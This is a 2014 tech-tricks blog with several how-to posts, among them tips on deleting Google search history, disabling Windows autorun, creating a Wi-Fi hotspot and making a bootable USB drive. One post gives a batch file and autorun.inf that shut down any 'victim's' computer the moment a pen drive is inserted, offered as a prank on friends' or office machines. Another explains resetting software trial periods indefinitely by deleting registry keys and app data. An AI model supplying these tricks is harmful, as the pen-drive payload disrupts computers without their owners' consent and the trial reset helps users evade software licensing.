Wednesday 22 October 2014

Trick To Remove Complete Google Web History


Hi Guys, Welcome back...!!!

As we all know that Google keeps a track our search history and it gets store in a database. Whenever we log in from our account anywhere and type anything which we already searched once, it will show you that search string automatically.

This feature of Google is to help us but in case you don't want Google to keep track of your search items you can use this trick to delete Google web history and you can stop Google from keeping track in future. 


Steps To Follow:


1) Log in to your Google account and visit your Google history page https://www.google.com/history.


2) Click the gear icon  on the upper right corner of a search results page, and then click Remove Items. This will show a pop up.


3) Select the beginning of time option from the drop down and click Remove.


4) Wait for 5 minutes and you are done, your all old history is deleted from Google's database.


5) (Optional) If you want Google to stop keeping track of your search history from now onward, you can click the gear icon  on the upper right corner of a search results page, and then click Settings. Click the Pause button from the setting page and your web search history will not be tracked anymore.


Enjoy Guys...!!!


Wednesday 15 October 2014

Shutdown Any Computer Using Pen Drive


Hello Winlinware readers, Welcome...!!!

Here is a fresh trick to shutdown any computer at the moment we insert pen drive into it.
You can use this trick to tease your friend's or office computers.

Here we go...!!!

Steps To Follow:

1) Open notepad and paste this code in it :

@echo off
shutdown -s -t 00


2) Save the file as winlinware.bat

3) Open a new notepad and paste this code in it:

[autorun]
Open=winlinware.bat
Action=Mouse Disable


4) Save it as autorun.inf

5) Copy both the files to the pen drive and you are done. Now whenever that pen drive is inserted, victim's system will go down.

Note: Make sure that the autorun option is enabled in victim's computer, click here to know how.

Note: There is only one way to stop this i.e. by disabling autorun option and format the pen drive or delete those two files, click here to know how.

Disable Autorun Feature In Windows 7


Hey Guys, welcome...!!!


Whenever we insert any removable drive, windows autorun feature gives us several options to open that device as we want.
Most of the times we don't want any popup to come because of autorun. For that purpose we can disable autorun feature in our windows 7.

Steps To Follow:

1) Press Windows key + R to launch the Run dialogue box. Here you need to enter Gpedit.msc and then click on OK.


2) You will now see the Local Group Policy Editor on your screen.


3) On the Local Group Policy Editor, you need to click on Computer Configuration > Administrative Templates> Windows Components. Under Windows Components, you will see AutoPlay Policies.


4) When you click on AutoPlay Policies on the left, you will also see an option that says Turn off AutoPlay on the right. Click on it and then choose the Edit option.


5) On the Turn off AutoPlay window, you need to select the Enabled option


6) Click on the Apply and OK buttons and to finish the disable Autorun feature on Windows 7. Also make sure you select the All drives option as shown on the screenshot of step no.5 in order to disable the Autorun feature on all drives


Source: http://www.besthacking.in/2014/02/how-to-disable-autorun-in-windows-7.html

Wednesday 8 October 2014

Turn Your Laptop Into WiFi Hotspot


Hey Folks, welcome again.

As per the request from some users, we are sharing this trick to convert your windows machine into a Hotspot (Wi-Fi).
After doing this, you can share the internet connection over your hotspot (Wi-Fi) also.

Steps To Follow:

1) Open command prompt, make sure you do it using Run as administrator option.
  • Type command prompt in start menu.
  • Right click on command prompt.
  • Select Run as administrator.
2) Check that your system is capable of creating a hotspot or not. Type netsh wlan show drivers on command prompt screen.


3) If yes then type the following commands to set some parameters and enable your hotspot.

  • netsh <hit enter>.
  • wlan <hit enter>.
  • set hostednetwork mode=allow <hit enter>.
  • set hostednetwork ssid=<name of hotspot without spaces> <hit enter>.
  • set hostednetwork key=<password for your hotspot> keyUsage=persistent <hit enter>.
  • exit <hit enter>.
  • netsh wlan start hostednetwork <hit enter>.
*Replace <name of hotspot without spaces> with the name of your hotspot.
*Replace <password for your hotspot> with your password for hotspot.

4) Go to Network and Sharing Center from control panel and you will see your hotspot there as virtual wireless adaptor.

5) For sharing internet over hotspot, 
  • Go to Control Panel, Network & Internet, and Network Connections.
  • Right click on the adaptor that has access to the internet and go to properties.
  • Turn on the option “Allow other network users to connect through this computer’s Internet connection” under Sharing tab. Make sure to pick the enabled Wireless virtual adaptor which is your hotspot as the Home networking connection.


Note: The problem with this trick is that you have to do it all over again after a restart.

If you want to do it in an easy way, you can download some cool software like Virtual Router. :P

Enjoy...!!!

Trick To Use Any Software For Lifetime


Hey Guys...!!!

Are you sick of having notification of "trial period expired" in your favorite software ?. OR
You don't want to buy a full license of a software may be because it is expensive ?. OR
You aren't able to find any crack or Keygen for your software ?

Here is a latest trick to make any software free for lifetime by renewing the trial period again and again..

Steps To Follow:

1) Install the software and activate trial version.

2) Uninstall the software.

3) Open RUN (Windows + R) and type regedit and press enter.

4) Now Registry Editor will open, navigate to HKEY_LOCAL_MACHINE \SOFTWARE \ Your Software name from left pane of the window. If any Key name with your software name is there then just Delete that Key.
5) Navigate to HKEY_CURRENT_USER \Software \ Your Software name and if any key with your software name is there then just Delete it and close the Registry editor window.
6) Open RUN and type %temp% and press Enter.
7) Delete all the things in the temp folder, these are the temporary files.

8) Go to C:\Users\your username here\AppData. U
nder AppData open folders named "Local","Local Low" and "Roaming”and check if you find anything with your Software's name, just delete it.

9) Restart your PC and install the software again and reactivate the trial period.


You can use this trick again and again.

Enjoy...!!!

Run Android Apps On Windows


Hey Folks, thanks for sending a lot of requests regarding this trick for running android apps on windows machine.

Here is the easiest way to do that.

Steps to Follow:

1) Download and Install latest version of Bluestacks app player.


2) Run Bluestacks app player on your windows machine and search for your favorite app . Make sure that you are connected to the internet.


3) Download and install your app.


4) Click on your app icon in bluestacks app player and enjoy your android app on windows machine.


Enjoy...!!!

Monday 6 October 2014

Download Videos From YouTube Directly


Hey guys, as we all know that YouTube is a very useful medium for sharing video content over the web. Most of the times we like a video and want to download it for offline usage.

Here is a trick to download any YouTube video without any software, directly from the YoutTube page.

Steps To Follow :

1) Install Google chrome.

2) Install tampermonkey extension for Google chrome using https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkebhmkfjojejmpbldmpobfkfo?hl=en link and enable it.


3) Install YouTube downloader script from https://greasyfork.org/scripts/1317-download-youtube-videos-as-mp4 link.


4) Restart Google chrome.

5) Open YouTube and you will find a download button just below the video frame.


Enjoy !!!

Wednesday 1 October 2014

Install Windows From USB Drive


Hey Guys...!!!

Most of the time we want to format our system but we don't have any boot able disk or the CD drive doesn't works fine.

Here is a solution for that, you can use your USB drive as a bootable disk to format your system.

Prerequisites:

1) Setup or source files of windows.
2) A software caled WinToFlash.
3) One USB drive with 4 GB capacity.

Steps To Follow:


1) Install the software (WinToFlash) and run it,

WinToFlash Start1 650x441


2) Click on green tick mark and you will be asked to choose the wizard or the advanced mode. For easy installation use wizard mode.
WinToFlash Wizard1

3) Give path of your Windows source files and your USB drive.
WinToFlash Location1

4) Click next and accept the Windows License Agreement.
WinToFlash Agreement1

5) A warning will come regarding formatting all the data on USB drive, just click continue.
WinToFlash USB Drive Warning1
6) Bingo...!!! Nothing more to do, sit back and relax un till the setup gets complete.

7) Restart your system and boot from USB drive.

Note: Some systems doesn't allow boot from USB option, make sure you have that feature in your system.